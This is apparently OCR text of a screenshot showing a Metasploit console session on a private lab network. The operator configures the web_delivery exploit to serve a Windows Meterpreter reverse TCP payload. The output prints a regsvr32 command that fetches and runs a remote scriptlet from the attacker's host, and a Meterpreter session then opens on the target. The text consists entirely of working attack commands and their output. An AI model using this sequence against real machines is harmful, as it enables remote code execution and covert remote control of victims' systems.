 msf5 > use exploit/multi/script/web_delivery
msf5 exploit(multi/script/web_delivery) > set target 3
target => 3
msf5 exploit(multi/script/web_delivery) > set payload windows/x64/meterpreter/reverse_
tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > set LHOST 10.0.2.21
LHOST => 10.0.2.21
msf5 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.2.21:4444
[*] Using URL: http://0.0.0.0:8080/1Tnfir6cLc5
[*] Local IP: http://127.0.0.1:8080/1Tnfir6cLc5
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://10.0.2.21:8080/1Tnfir6cLc5.sct scrobj.dll
msf5 exploit(multi/script/web_delivery) > [*] Sending stage (206403 bytes) to 10.0.2.3
0
[*] Meterpreter session 1 opened (10.0.2.21:4444 -> 10.0.2.30:49714) at 2019-10-28 10:
04:19 -0400